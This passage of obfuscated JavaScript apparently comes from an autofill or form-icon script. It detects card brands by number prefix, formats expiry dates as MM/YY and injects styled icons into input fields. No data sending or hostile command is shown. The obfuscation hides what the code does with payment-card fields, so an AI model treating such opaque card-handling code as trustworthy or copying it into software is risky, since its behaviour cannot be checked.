_0x42b732=_0x335797,_0x367d5e={};_0x367d5e.visa=/^4/,_0x367d5e[_0x2c13a2(0x3b0,-0x170,-_0x2185d4._0x568f02,0x5b6)]=/^5[1-5]/,_0x367d5e[_0x313b78(_0x2185d4._0x28b1c9,0x5d1,0x95b,0x722)]=/^3[47]/,_0x367d5e[_0x2c13a2(0x512,0x4a2,0x1db,0x59c)]=/^6(?:011|5)/,_0x367d5e[_0x2c13a2(0xa5f,0xa2d,_0x2185d4._0x48c308,_0x2185d4._0x5ed4a3)]=/^35/;const _0x5e6e79=_0x367d5e;let _0x4d9106=_0x11042c[_0x313b78(0x5ec,_0x2185d4._0x1aacd8,_0x2185d4._0x331ba0,0xb52)+_0x2c13a2(_0x2185d4._0x2f8240,_0x2185d4._0x98a061,_0x2185d4._0x5ce8ea,0x9cc)];const _0x78a3a=window['getCompute'+'dStyle'](_0x4d9106),_0x1d89e9=_0x78a3a[_0x313b78(_0x2185d4._0x2dcb8e,_0x2185d4._0x22d8b6,_0x2185d4._0xec59e8,_0x2185d4._0x1b9718)]===_0x313b78(0x1cc,-_0x2185d4._0x54ad8c,_0x2185d4._0x5ecd80,_0x2185d4._0x4150ed)||_0x78a3a[_0x2c13a2(0xc91,0xa3f,_0x2185d4._0x4fd5b9,0x9d2)]===_0x50c6e4.gNyxq;if(_0x1d89e9){if(_0x50c6e4[_0x2c13a2(_0x2185d4._0x537d01,0x4b1,0x411,_0x2185d4._0x13998d)](_0x50c6e4.NPrVL,_0x50c6e4[_0x2c13a2(0x8f0,_0x2185d4._0x64afad,_0x2185d4._0x303b55,_0x2185d4._0x210dee)]))_0x176017[_0x313b78(_0x2185d4._0x531f95,_0x2185d4._0x3c6294,0xa5b,0xd65)]&&console[_0x2c13a2(_0x2185d4._0x6b7b9b,0x924,_0x2185d4._0x366963,0xc2a)](_0x50c6e4[_0x313b78(0x30f,-0x30c,-_0x2185d4._0x2764d2,-0x787)],_0x4d9106[_0x313b78(_0x2185d4._0x450086,_0x2185d4._0x2b39d2,_0x2185d4._0x4e7aff,-0x39)]),_0x4d9106[_0x313b78(_0x2185d4._0x173e3b,0x6c9,0x4b9,_0x2185d4._0x1b9718)][_0x313b78(0x967,_0x2185d4._0x5d31f8,_0x2185d4._0x56ee00,0x590)]=_0x2c13a2(_0x2185d4._0x118f14,0xf8e,0xc16,_0x2185d4._0x208cb6)+_0x313b78(_0x2185d4._0x57ea0d,_0x2185d4._0x4e7322,_0x2185d4._0x544ddf,0x530);else{const _0x21bab4=_0x5806d8[_0x313b78(-0x218,_0x2185d4._0x5c81fc,0x20b,0x1e7)].padStart(0x1*-0x1db4+0x1c16+0x4*0x68,'0'),_0x307043=_0x3ac4fd[_0x313b78(_0x2185d4._0x51b1ff,_0x2185d4._0x4fbe79,_0x2185d4._0x141019,_0x2185d4._0x52d964)](_0x5dae36.value[_0x313b78(0x1ff,0x4ae,_0x2185d4._0x5c434c,0x8fe)],0xf*-0xf1+-0x47*-0x15+-0x8*-0x10a)?_0xce4779[_0x2c13a2(_0x2185d4._0x3e9caf,0x630,_0x2185d4._0x294fb3,_0x2185d4._0x2e0e18)].slice(-(-0x1bb*-0x5+-0x11b2+-0x90d*-0x1)):_0x55d02b.value[_0x2c13a2(0x265,0x678,-_0x2185d4._0x138304,0x28e)](-0x1301+-0x214b+0x344e,'0');_0x3ac4fd[_0x313b78(-0x483,-0x66,-_0x2185d4._0x5b361e,0x54e)](_0x21bab4,_0x307043)&&(_0xd9320b[_0x313b78(_0x2185d4._0x2c84df,_0x2185d4._0x31edef,0xa13,0x460)](_0x2c13a2(0xe81,_0x2185d4._0x5001ac,_0x2185d4._0x56f596,0x12a4),_0x3ac4fd.PiGIC(_0x3ac4fd[_0x2c13a2(_0x2185d4._0x352986,0xf1b,0x11cf,_0x2185d4._0x4d6f75)](_0x21bab4,'/'),_0x307043)),_0x431647[_0x313b78(_0x2185d4._0x3316c7,_0x2185d4._0xb99f8d,_0x2185d4._0x143911,_0x2185d4._0x363c61)]&&_0x74dbae[_0x313b78(-0x17c,-_0x2185d4._0x4b65e1,0x14f,_0x2185d4._0x4c5289)](_0x3ac4fd.cLfSw,_0x3ac4fd.urdPD(_0x3ac4fd[_0x2c13a2(0xf13,0xff6,_0x2185d4._0x4acc43,0x8e7)](_0x21bab4,'/'),_0x307043)))}}else{if(_0x50c6e4.qSwjP===_0x50c6e4[_0x2c13a2(_0x2185d4._0x48c76f,0xbb2,0x3de,_0x2185d4._0x118755)])return;else{if(!_0x4d9106[_0x313b78(0xa8d,0x64e,_0x2185d4._0x468a9f,_0x2185d4._0x46fbc0)][_0x313b78(0x43,0x7f6,0x302,0x3a1)]('icon-input'+_0x2c13a2(0xca6,_0x2185d4._0x446624,0xd41,0x76d))&&!_0x4d9106[_0x313b78(_0x2185d4._0x12b006,0x879,0x65f,-_0x2185d4._0x52b986)][_0x313b78(0x294,0x49,0x302,_0x2185d4._0x1735c3)](_0x50c6e4[_0x313b78(0x6e1,-_0x2185d4._0x28508e,0x24e,_0x2185d4._0x2a5193)])){if(_0x50c6e4.KSAcj(_0x50c6e4[_0x313b78(_0x2185d4._0x11bb56,0xdda,_0x2185d4._0x4c49b1,_0x2185d4._0x44a24f)],_0x50c6e4[_0x2c13a2(0xa93,_0x2185d4._0x72176d,0xabf,_0x2185d4._0x26cb9e)])){const _0x3ba5cc=_0x420db2[_0x2c13a2(_0x2185d4._0x28aef8,0xcbf,0x12b8,_0x2185d4._0x7ceb1e)+'tor'](_0x1ebf96[_0x2c13a2(_0x2185d4._0xb02521,0xc26,_0x2185d4._0x412563,0x53b)]);_0x3ba5cc&&_0x3ba5cc[_0x2c13a2(_0x2185d4._0x23979e,_0x2185d4._0x40a28c,_0x2185d4._0x340943,0x83a)]&&_0x3ba5cc.value.trim()&&_0x5f1505(_0x3ba5cc)}else{const _0x1f002d=document[_0x313b78(_0x2185d4._0x37103a,-0x377,_0x2185d4._0x4869f4,0x636)+_0x2c13a2(0x643,0x9e4,_0x2185d4._0x238921,_0x2185d4._0x3abd31)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x23d15e,_0x2185d4._0x4fd5db,_0x2185d4._0x478bb1,0x1126)]);_0x1f002d[_0x2c13a2(0x736,_0x2185d4._0x324b71,0xc02,0x932)]=_0x50c6e4[_0x313b78(0x520,0x8bc,_0x2185d4._0x1b76f1,0x1e)],_0x1f002d.style[_0x2c13a2(_0x2185d4._0x5d283c,0x450,0x912,_0x2185d4._0x519efc)]=_0x50c6e4[_0x313b78(0x49a,_0x2185d4._0x417c6a,_0x2185d4._0x109b23,_0x2185d4._0x4e116f)],_0x11042c[_0x313b78(_0x2185d4._0x57c884,0xa07,_0x2185d4._0x4c8fd6,_0x2185d4._0x1e1bb5)]['insertBefo'+'re'](_0x1f002d,_0x11042c),_0x1f002d['appendChil'+'d'](_0x11042c),_0x4d9106=_0x1f002d,_0x176017.debugMode&&console.log(_0x50c6e4[_0x313b78(_0x2185d4._0x497cbe,_0x2185d4._0x1faf4a,0x4b4,_0x2185d4._0x4ac12e)])}}}}let _0x3d5e04=_0x4d9106[_0x2c13a2(_0x2185d4._0x4aeb03,_0x2185d4._0x2df11f,_0x2185d4._0x4d5b2d,0x966)+_0x313b78(-0x19b,0x186,_0x2185d4._0x3a94d7,_0x2185d4._0xe8df00)](_0x50c6e4[_0x313b78(_0x2185d4._0x20a96a,_0x2185d4._0x2146a0,_0x2185d4._0x2d2a66,-0x7b)]);_0x3d5e04&&(_0x50c6e4.kkOvv(_0x50c6e4[_0x313b78(-_0x2185d4._0x4e9690,-_0x2185d4._0x3f632e,0xe5,0x322)],_0x50c6e4[_0x313b78(0x6eb,-_0x2185d4._0x2d1187,0xe5,-0x132)])?(_0x4499e9.debugMode&&_0x4f6a75[_0x313b78(-_0x2185d4._0x52b986,-_0x2185d4._0x1c514f,0x14f,-_0x2185d4._0x74d658)](_0x3ac4fd[_0x313b78(-0x108,_0x2185d4._0xacf7d5,_0x2185d4._0x3aaa4b,0x5f0)],_0x459cf6,_0x3ac4fd.sImVg,_0x198b68),_0x32e36f=_0x308b4c):(_0x176017[_0x313b78(_0x2185d4._0x27b76d,0x475,0xa5b,_0x2185d4._0xbfb76a)]&&console[_0x2c13a2(0x628,_0x2185d4._0x1b562f,0x94f,_0x2185d4._0x3dee85)](_0x50c6e4[_0x2c13a2(0xec5,_0x2185d4._0x375c84,0x1379,_0x2185d4._0x16d5fb)]),_0x3d5e04[_0x313b78(0x5c,0xa13,_0x2185d4._0x4fb671,_0x2185d4._0x59d35a)]()));let _0x4d3e3a=document[_0x2c13a2(_0x2185d4._0x31de76,0x997,_0x2185d4._0x382cf7,_0x2185d4._0x1c514f)+_0x2c13a2(_0x2185d4._0x59981a,0x2bc,_0x2185d4._0x40fdb8,_0x2185d4._0x139b3d)](_0x50c6e4[_0x2c13a2(0x31a,_0x2185d4._0x2c10e2,-0x207,-0x356)]);_0x4d3e3a.className=_0x50c6e4[_0x313b78(0x73b,_0x2185d4._0x4f7476,0x707,0x894)];const _0x3ed3cf=_0x50c6e4[_0x2c13a2(_0x2185d4._0x4a2103,0x14be,_0x2185d4._0x53d7ef,0xb67)](_0x138e31,_0x50c6e4[_0x313b78(_0x2185d4._0x2ae44c,0xa5e,_0x2185d4._0x1217b7,_0x2185d4._0x211a24)])?_0x50c6e4[_0x313b78(-_0x2185d4._0x122cf2,0x59,0x3b,-0x542)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x500727,_0x2185d4._0x3658e4,_0x2185d4._0x631314,0x9cd)](_0x2c13a2(_0x2185d4._0x52b99a,0x1c8,0x43f,0x617),_0x52cda7),_0x50c6e4.bzFVf):_0x50c6e4[_0x313b78(_0x2185d4._0xdcf94c,-_0x2185d4._0x530891,_0x2185d4._0x2ee25a,0x2aa)](_0x50c6e4[_0x2c13a2(_0x2185d4._0xe30e6c,_0x2185d4._0x5028d4,-0x2a,_0x2185d4._0x2a2f3b)](_0x50c6e4[_0x313b78(-0x5e5,_0x2185d4._0xc81224,-0x217,-_0x2185d4._0x54a371)],_0x52cda7),_0x50c6e4[_0x2c13a2(_0x2185d4._0x243132,_0x2185d4._0x15e0d6,_0x2185d4._0x262ae1,0x1242)]);let _0x14a5fd='',_0x2575ec='';const _0x111f14=_0x78a3a[_0x313b78(_0x2185d4._0x8c74ce,_0x2185d4._0x1159c8,0x8f7,0xce9)][_0x2c13a2(0x574,0x51e,_0x2185d4._0x4efebd,0x79a)](_0x313b78(0x2da,_0x2185d4._0x460e45,0x858,_0x2185d4._0x3fb687));if(_0x50c6e4.VMGUo(_0x1355be,_0x50c6e4[_0x313b78(_0x2185d4._0x1735c3,-_0x2185d4._0x5f3ff7,0x1d8,_0x2185d4._0x33a0f6)])){if(_0x50c6e4[_0x313b78(_0x2185d4._0x4af692,0x527,_0x2185d4._0x5545b0,0x8b7)](_0x50c6e4.JBJjt,_0x50c6e4.TIPFQ)){if(_0x111f14){if(_0x50c6e4[_0x313b78(_0x2185d4._0x4cd84e,-_0x2185d4._0x31bc7e,-0xb6,-0xa5)](_0x50c6e4[_0x2c13a2(0xd38,0x1166,0xb22,_0x2185d4._0x4a3a9e)],_0x50c6e4[_0x2c13a2(_0x2185d4._0x25fa8b,0xe06,0xd86,_0x2185d4._0x3a4972)])){const _0x9ccd76={_0x4057a9:0xec1,_0x1ff128:0x11af,_0x169da5:0x12eb,_0x57080b:0xf50,_0x3640e6:0x122e,_0x579e6d:0x7d8,_0x5d9d3c:0x40f,_0x329142:0x1145,_0x52d13:0x9d0,_0x2f3853:0x67c,_0x3a5564:0x3a3,_0x3aa55a:0x55a},_0x4e983e={_0x8cdb5b:0x1125,_0x48e75c:0xc06},_0x42fe38={_0xc759d4:0xcfd,_0x1ee404:0xc94,_0x966007:0xa8b},_0x37b0bd={_0x4324a7:0x1de,_0x455016:0x55f},_0x503e5b={'QbZOy':function(_0x50e9f2,_0x4888b6){function _0x1dcdec(_0x8ed7c2,_0x55f991,_0x3a456d,_0x22ea9d){return _0x313b78(_0x8ed7c2-_0x37b0bd._0x4324a7,_0x55f991-0x1da,_0x8ed7c2-_0x37b0bd._0x455016,_0x22ea9d)}return _0x3ac4fd[_0x1dcdec(0x9b2,_0x42fe38._0xc759d4,_0x42fe38._0x1ee404,_0x42fe38._0x966007)](_0x50e9f2,_0x4888b6)},'tDESv':_0x3ac4fd.ZALzY,'uFRrw':_0x3ac4fd[_0x2c13a2(0x6d2,_0x2185d4._0xb65882,0x8b4,0x8d)],'zvYyj':function(_0x550a6f,_0x5da6ff){const _0xb3a351={_0x3996f2:0xf8};function _0x3116f2(_0x37229b,_0x38248c,_0x36ad48,_0x416d71){return _0x313b78(_0x37229b-0x182,_0x38248c-_0xb3a351._0x3996f2,_0x416d71-0x51e,_0x37229b)}return _0x3ac4fd[_0x3116f2(0x1060,0x66a,_0x4e983e._0x8cdb5b,_0x4e983e._0x48e75c)](_0x550a6f,_0x5da6ff)}};_0xf7ccdc[_0x313b78(_0x2185d4._0x422514,_0x2185d4._0x2721ee,_0x2185d4._0xe0592,0xbfb)+'torAll'](_0x35086e[_0x2c13a2(0xad7,_0x2185d4._0x40b159,0x1156,_0x2185d4._0x14c87f)])[_0x313b78(-0x558,-_0x2185d4._0x5a7d1b,-_0x2185d4._0x5614bc,_0x2185d4._0x5b9859)](_0x451d2f=>{function _0x53c9e6(_0x308376,_0x5bf29f,_0x5e8ad3,_0x535a15){return _0x313b78(_0x308376-0x180,_0x5bf29f-0x3c,_0x308376-0x501,_0x5bf29f)}function _0x19b701(_0x1f450b,_0x153262,_0x34cb67,_0xa54f22){return _0x2c13a2(_0x1f450b-0x17b,_0x153262-0x17e,_0x34cb67-0x11b,_0x34cb67)}(_0x503e5b.QbZOy(_0x451d2f[_0x53c9e6(_0x9ccd76._0x4057a9,0x152f,_0x9ccd76._0x1ff128,_0x9ccd76._0x169da5)],_0x503e5b[_0x19b701(_0x9ccd76._0x57080b,_0x9ccd76._0x3640e6,0xcf7,0x10e6)])||_0x503e5b[_0x53c9e6(_0x9ccd76._0x579e6d,0x81d,_0x9ccd76._0x5d9d3c,0x7a8)](_0x451d2f.tagName,_0x503e5b[_0x19b701(0xfb4,0xd63,0x13bb,0xe4a)])||_0x503e5b.QbZOy(_0x451d2f[_0x53c9e6(0xec1,0x10c9,0x1306,_0x9ccd76._0x329142)],_0x53c9e6(_0x9ccd76._0x52d13,_0x9ccd76._0x2f3853,_0x9ccd76._0x3a5564,0xa8d)))&&_0x503e5b[_0x53c9e6(0x30c,_0x9ccd76._0x3aa55a,0x632,0x6e6)](_0x4b0bdf,_0x451d2f)})}else{const _0x1b49c1=parseInt(window[_0x2c13a2(0x9e6,0x52f,0x800,_0x2185d4._0x3b6ec4)+'dStyle'](_0x11042c)['height'])||-0xc41+0x8*0x4d4+0x1a37*-0x1,_0x25a0a8=parseInt(_0x1e2a13),_0x4ffe05=_0x50c6e4[_0x2c13a2(0xa17,0x85e,_0x2185d4._0x4d06bc,0xa90)](_0x1b49c1-_0x25a0a8,0x3ce*-0x1+0xb52+-0x1*0x782);_0x14a5fd=_0x50c6e4[_0x313b78(-0x1f,_0x2185d4._0x108a52,0x547,_0x2185d4._0x145a31)](_0x50c6e4.ADptW(_0x50c6e4[_0x313b78(-0x5c2,-_0x2185d4._0x3c3186,_0x2185d4._0x5f520e,-_0x2185d4._0x1c03d0)],_0x4ffe05),_0x50c6e4[_0x313b78(0xd93,0xa15,_0x2185d4._0x38b20d,_0x2185d4._0x7ce23)]),_0x2575ec='',_0x176017.debugMode&&console.log(_0x50c6e4.LBGQe,_0x50c6e4.vwUvQ(_0x4ffe05,'px'))}}else _0x313b78(_0x2185d4._0x5c1379,_0x2185d4._0x476cf2,0x66a,_0x2185d4._0x44ee4d)===_0x50c6e4[_0x313b78(-_0x2185d4._0x570ff4,_0x2185d4._0x432034,_0x2185d4._0x40addb,-_0x2185d4._0x377be9)]?(_0x1df9ae[_0x2c13a2(0x4cc,_0x2185d4._0x82aae1,-0x10c,_0x2185d4._0xd652aa)]=_0x3f304c,_0x27ddc6[_0x2c13a2(0x992,_0x2185d4._0x120094,0x9fb,_0x2185d4._0x53352b)][_0x2c13a2(_0x2185d4._0x4332f8,_0x2185d4._0x3dcb39,_0x2185d4._0x4227a3,_0x2185d4._0x4f389b)+'y'](_0x50c6e4[_0x313b78(0x367,_0x2185d4._0x4b0b2e,0x854,0x3fa)],_0x2c13a2(_0x2185d4._0x289262,0xc60,0xa19,0x912),_0x50c6e4.kkniv),_0x3f05c4[_0x2c13a2(0xf34,0x145b,0x9d0,_0x2185d4._0x23259e)]&&_0x280c94[_0x313b78(-0x539,_0x2185d4._0x4713b4,0x14f,0x315)](_0x2c13a2(_0x2185d4._0x43aec9,_0x2185d4._0x28225d,0x5cc,-_0x2185d4._0x4b34c2)+_0x2c13a2(0xab6,_0x2185d4._0x35e501,0xfa3,_0x2185d4._0x5c10a0)+'loaded:',_0x1cfd92)):(_0x14a5fd=_0x50c6e4.yMXbw,_0x2575ec=_0x50c6e4[_0x313b78(0xe03,0xbcd,_0x2185d4._0x62691c,_0x2185d4._0x2aa76e)])}else _0x3ac4fd.FXzXY(_0x274944)}else{if(_0x50c6e4[_0x313b78(0x7e0,0x8a5,_0x2185d4._0x541c68,0x69b)](_0x1355be,_0x50c6e4[_0x2c13a2(0x680,_0x2185d4._0x11a030,_0x2185d4._0x15fa4d,_0x2185d4._0x3f6d8d)]))_0x14a5fd=_0x50c6e4[_0x313b78(_0x2185d4._0x360879,0xca4,0x67f,_0x2185d4._0x304aad)];else{if(_0x50c6e4[_0x313b78(0x1b9,-_0x2185d4._0x10380c,_0x2185d4._0x550ee3,-0x389)](_0x1355be,_0x50c6e4.QLiRn))_0x14a5fd=_0x50c6e4[_0x2c13a2(0x3b3,_0x2185d4._0x58e9f5,_0x2185d4._0x1fe85a,0x7c4)];else _0x1355be===_0x50c6e4.QUblT&&(_0x14a5fd=_0x50c6e4.cnuOX(_0x50c6e4[_0x313b78(-0x6a7,_0x2185d4._0x4d0169,-0x189,0x165)]('top:\x20',_0x4f4e29),_0x50c6e4[_0x2c13a2(_0x2185d4._0x243132,0xff1,_0x2185d4._0x310f32,_0x2185d4._0x476dda)]))}}_0x4d3e3a[_0x2c13a2(_0x2185d4._0x3f6b42,0x53a,0x6d1,0xcbe)].cssText=_0x50c6e4.Aiuiw(_0x50c6e4.qSSCS(_0x50c6e4[_0x2c13a2(_0x2185d4._0x1f9c67,0x2e9,_0x2185d4._0x51fbcb,-_0x2185d4._0x47455f)](_0x50c6e4[_0x313b78(0x674,_0x2185d4._0x134724,_0x2185d4._0x1ef599,_0x2185d4._0x5e38e4)](_0x50c6e4[_0x313b78(_0x2185d4._0x41a849,_0x2185d4._0xfd6fc9,0x7cf,0x490)](_0x50c6e4[_0x313b78(-_0x2185d4._0x3300f2,-_0x2185d4._0x64fc1d,-_0x2185d4._0x27012f,0x518)](_0x50c6e4.zmucB(_0x50c6e4[_0x313b78(_0x2185d4._0x3e53d3,_0x2185d4._0x56953c,_0x2185d4._0x49e903,0x376)]+_0x3ed3cf,'\x20'),_0x14a5fd),'\x20'),_0x2575ec),_0x50c6e4[_0x2c13a2(0x764,_0x2185d4._0x5b1d3f,_0x2185d4._0xdff5c,_0x2185d4._0x51ec86)]),_0x1e2a13),_0x2c13a2(0x7b2,0xcb8,_0x2185d4._0x5666af,_0x2185d4._0x43a896)+_0x313b78(0x4e,-_0x2185d4._0xbaaf68,0x5c,-_0x2185d4._0x153f5a)+_0x2c13a2(0x2b0,0x74a,_0x2185d4._0x368262,_0x2185d4._0x23a7ef)+_0x313b78(-_0x2185d4._0x20109f,0x1b0,_0x2185d4._0xea53e,_0x2185d4._0xde6d89)+'ointer-eve'+_0x313b78(-_0x2185d4._0x5e79d,_0x2185d4._0x3ff032,0x41,_0x2185d4._0x48ad6e)+_0x313b78(0xf3,_0x2185d4._0x4120d9,-_0x2185d4._0x555488,-_0x2185d4._0x19ec44)+_0x313b78(-_0x2185d4._0x372832,-0x27d,0xcb,_0x2185d4._0x513499)+_0x2c13a2(0xb7c,0x650,_0x2185d4._0x2b0faf,0x816)+_0x2c13a2(0x4c1,0x725,-_0x2185d4._0x1b0728,0xec)+_0x2c13a2(_0x2185d4._0x3f65ac,_0x2185d4._0x14bd45,0x6f8,0xc94)+_0x2c13a2(0xd76,_0x2185d4._0x2a1fc2,_0x2185d4._0x5c6b84,0x12bd)+_0x2c13a2(0xbad,0x813,_0x2185d4._0x3ecc8d,0x6ba)+'dex:\x2099999'+_0x2c13a2(0x9de,_0x2185d4._0x1591c2,0xe70,_0x2185d4._0x33191f)+_0x313b78(0x9e4,_0x2185d4._0x25b2fa,_0x2185d4._0x5172ed,_0x2185d4._0x40eef7)+'dth:\x20none\x20'+_0x2c13a2(0x386,0x2a8,_0x2185d4._0xd7fa0,_0x2185d4._0x3b0341)+_0x2c13a2(_0x2185d4._0x46a78a,_0x2185d4._0x5a50b9,0x8e0,0x68d)+'ht:\x20none\x20!'+'important;'+'\x20margin:\x200'+_0x2c13a2(_0x2185d4._0x41a363,_0x2185d4._0x37f308,0x934,_0x2185d4._0x12869a)+_0x2c13a2(0x848,0x429,_0x2185d4._0x4b7660,0x4e1)+_0x313b78(_0x2185d4._0x575d08,0x974,_0x2185d4._0x270852,0x54f)+'tant;\x20bord'+_0x313b78(_0x2185d4._0x5e3de2,0x518,_0x2185d4._0xe49f96,_0x2185d4._0x22acb6)+_0x313b78(0x879,_0x2185d4._0xc70ad,0x39d,0x9a9)+_0x313b78(_0x2185d4._0x543a67,0x98d,0x8c2,0x37f)+_0x313b78(0x463,0xcf2,0x910,0xb63)+'ant;\x20flex:'+_0x2c13a2(_0x2185d4._0x82bcee,_0x2185d4._0x256ca2,0x28c,_0x2185d4._0x44befe)+'ortant;\x20or'+_0x2c13a2(0x3bd,0x4a2,_0x2185d4._0x13a554,0x888)+'portant;\x20a'+_0x313b78(0x5e6,-0x323,0x163,0x6c0)+_0x313b78(0x524,0x293,_0x2185d4._0xbb7129,_0x2185d4._0x52934e)+_0x2c13a2(0x95c,0xf01,0x559,_0x2185d4._0xef6111)),_0x4d3e3a[_0x313b78(_0x2185d4._0x2c8e7a,0x65c,0x17a,_0x2185d4._0x2610c7)]['isFieldIco'+'n']=_0x50c6e4[_0x2c13a2(_0x2185d4._0x25e2c7,0x14b,0x4c,_0x2185d4._0x3cc69d)],_0x4d3e3a[_0x2c13a2(_0x2185d4._0x21ad95,0x8e,0x96b,_0x2185d4._0x589b83)][_0x2c13a2(0x714,_0x2185d4._0x2930a9,0x9c3,_0x2185d4._0x1aecf2)]=_0x50c6e4[_0x2c13a2(_0x2185d4._0x3b32a5,_0x2185d4._0x52c5b1,_0x2185d4._0x5a2584,_0x2185d4._0x3e89de)];_0x78a3a[_0x2c13a2(_0x2185d4._0x1900b6,0x136a,_0x2185d4._0x52628f,_0x2185d4._0x388319)][_0x2c13a2(_0x2185d4._0x593e7,0x20,_0x2185d4._0x3f6585,_0x2185d4._0x253310)](_0x50c6e4[_0x2c13a2(0xf38,0x14ac,0x14fe,_0x2185d4._0x2785bb)])&&(_0x176017[_0x313b78(_0x2185d4._0x12bb7d,_0x2185d4._0x3ad49b,0xa5b,0x3e2)]&&console[_0x313b78(-_0x2185d4._0x2d875f,-0x34c,_0x2185d4._0x3faab7,_0x2185d4._0x1ce43c)](_0x50c6e4[_0x313b78(0x3b8,-_0x2185d4._0x1007cd,-_0x2185d4._0x50a573,-0x27)]),_0x4d9106[_0x2c13a2(0x992,0x8d2,0x4a3,0x58f)][_0x313b78(0xdc7,0x36a,0x7b8,0xa0c)]=_0x50c6e4[_0x2c13a2(0x8ea,_0x2185d4._0x19c6aa,0x447,_0x2185d4._0x53efeb)],_0x4d3e3a[_0x2c13a2(_0x2185d4._0x3f6b42,0x4fb,0x57d,0xb58)][_0x2c13a2(0xd31,_0x2185d4._0x3f6db6,0x1154,0x93d)]=_0x50c6e4[_0x313b78(_0x2185d4._0x57c7d9,0x349,_0x2185d4._0xd308bb,_0x2185d4._0x4b01c2)],_0x4d3e3a[_0x313b78(_0x2185d4._0x52b986,0x39a,0x4b9,-_0x2185d4._0x134294)][_0x2c13a2(_0x2185d4._0x3fad72,0xbc9,_0x2185d4._0x5a0a05,_0x2185d4._0x3ef6ed)]=_0x50c6e4[_0x313b78(-_0x2185d4._0x216729,0x45b,0xb7,-_0x2185d4._0x1f8e81)]);_0x11042c[_0x2c13a2(0x992,0x59f,0x529,_0x2185d4._0x5dc98d)][_0x313b78(0x1eb,-0x167,-_0x2185d4._0x34263b,_0x2185d4._0x221d80)]=_0x50c6e4.CWuZj(_0x11042c[_0x2c13a2(_0x2185d4._0x3f6b42,_0x2185d4._0x4cd3f1,_0x2185d4._0xf48918,0x851)][_0x2c13a2(0x4bd,0xab5,0x895,0x359)]||'',_0x50c6e4[_0x313b78(_0x2185d4._0x5c8945,0xd99,0x8f0,_0x2185d4._0x5ac85f)]);const _0x30c7a0=_0x50c6e4.CWuZj(_0x50c6e4[_0x2c13a2(_0x2185d4._0x207156,_0x2185d4._0x30e04f,0x2cf,_0x2185d4._0x5d9b17)](_0x50c6e4[_0x313b78(0x4cd,0x2fd,_0x2185d4._0x53b881,_0x2185d4._0x39cbbe)](parseInt(_0x1e2a13),_0x50c6e4[_0x313b78(-_0x2185d4._0x1dcc96,_0x2185d4._0x3a791e,_0x2185d4._0xe399a1,_0x2185d4._0x54096a)](parseInt,_0x52cda7)),0x1d84+0xbe9*0x1+-0x49*0x91),'px');_0x50c6e4[_0x2c13a2(_0x2185d4._0x5d9b17,_0x2185d4._0x2a5193,0x8dc,-0x288)](_0x138e31,_0x50c6e4.gAoaG)?_0x11042c.style[_0x313b78(0x342,0x4e8,0x6fd,0x36a)+'t']=_0x50c6e4[_0x313b78(0xb28,0xa9e,_0x2185d4._0x1958d8,0xe59)](_0x30c7a0,_0x50c6e4.BaYIJ):_0x11042c[_0x2c13a2(_0x2185d4._0x3f6b42,0x8d7,_0x2185d4._0x4ecf57,0x85a)][_0x2c13a2(0x405,-0x158,_0x2185d4._0x8c323b,_0x2185d4._0x21ffb7)+'ht']=_0x50c6e4[_0x313b78(_0x2185d4._0x3e36c2,0xe27,_0x2185d4._0x61bbd2,0xbb7)](_0x30c7a0,_0x50c6e4[_0x313b78(_0x2185d4._0x5d7a1f,_0x2185d4._0x3a41f9,0x84f,0x4b3)]);_0x4d9106[_0x2c13a2(0xae9,0x9c7,0xf83,0xfb7)+'d'](_0x4d3e3a);if(_0x5543b3&&_0x5543b3.trim()){if(_0x5543b3[_0x2c13a2(_0x2185d4._0x39c64a,0xd66,_0x2185d4._0x2ba89b,0x242)](_0x50c6e4[_0x313b78(0xc65,0xb64,_0x2185d4._0x1d3d02,0xac6)])){if(_0x50c6e4[_0x2c13a2(0xebf,0xdc6,_0x2185d4._0x1d229b,0xcae)](_0x50c6e4.brKrZ,_0x50c6e4[_0x2c13a2(0xbf8,_0x2185d4._0x1f9c57,0xd77,_0x2185d4._0xbd91d3)]))_0x4fbe83=_0x2553dd[_0x313b78(0x4e,0x8f9,0x65b,_0x2185d4._0x260efd)+_0x313b78(0x30a,0x1df,_0x2185d4._0x61ce8a,_0x2185d4._0x40c3ea)];else{_0x4d3e3a[_0x2c13a2(0x4cc,-_0x2185d4._0x2172af,0x300,-_0x2185d4._0x3b4a73)]=_0x5543b3,_0x4d3e3a.style[_0x2c13a2(0x5a9,0x5e4,0x400,_0x2185d4._0x78bc7)+'y'](_0x50c6e4.RWgze,_0x50c6e4[_0x2c13a2(0xe3e,_0x2185d4._0x219971,0x81f,_0x2185d4._0x451bee)],_0x50c6e4.kkniv);if(_0x176017[_0x2c13a2(0xf34,0x14a1,0x14df,0x1156)]){if(_0x50c6e4[_0x2c13a2(0x2ce,_0x2185d4._0x2c132c,0x96,_0x2185d4._0x5b8d4d)](_0x50c6e4.AMtwV,_0x2c13a2(_0x2185d4._0x23fe69,_0x2185d4._0x50efa3,0x548,_0x2185d4._0x343acd))){const _0x3af18c={};_0x3af18c[_0x313b78(_0x2185d4._0x501a73,_0x2185d4._0x240453,0x6a5,_0x2185d4._0x142198)]=_0x50c6e4[_0x2c13a2(0x23d,_0x2185d4._0x2cb3e3,0x47a,_0x2185d4._0x171df5)];const _0x4a3fe6=_0x3af18c;_0x50c6e4[_0x2c13a2(0xda9,_0x2185d4._0x343635,0xb5f,_0x2185d4._0x1b222a)](_0x56a17d,_0x277c04.body)['on'](_0x50c6e4[_0x313b78(0x352,_0x2185d4._0x15e8f0,0x889,_0x2185d4._0x1e2aac)],function(){const _0x464e3e={_0x5b6fe0:0xd4};_0x20097b.debugMode&&_0x34e7cb[_0x315411(_0x5563eb._0x19b70a,0x362,0x544,-_0x5563eb._0x33705b)](_0x4a3fe6.sUdGr);function _0x315411(_0x5199ea,_0x47f227,_0x3488cc,_0x2518a2){return _0x2c13a2(_0x3488cc- -0xe4,_0x47f227-_0x464e3e._0x5b6fe0,_0x3488cc-0x1bc,_0x47f227)}_0x497a53(_0x26ab16,0x11f5*-0x2+0x440+0x20d6)})}else 